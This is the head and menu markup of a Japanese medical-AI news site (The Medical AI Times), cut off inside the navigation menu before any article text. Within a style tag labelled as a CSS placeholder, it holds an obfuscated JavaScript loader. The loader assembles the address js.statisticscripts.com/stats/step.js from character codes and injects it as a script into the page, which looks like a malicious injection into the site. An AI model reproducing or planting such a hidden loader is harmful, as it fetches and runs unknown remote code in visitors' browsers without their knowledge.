            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="f79482a0ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-11489 single-format-standard td-standard-pack regard-ai global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "845";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" class="td-image-wrap " title="多国籍データの継続学習により医療AIの施設間適応性能が向上" ><img class="entry-thumb" src="[data-uri]" alt="" title="多国籍データの継続学習により医療AIの施設間適応性能が向上" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-834867246-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" title="多国籍データの継続学習により医療AIの施設間適応性能が向上">多国籍データの継続学習により医療AIの施設間適応性能が向上</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
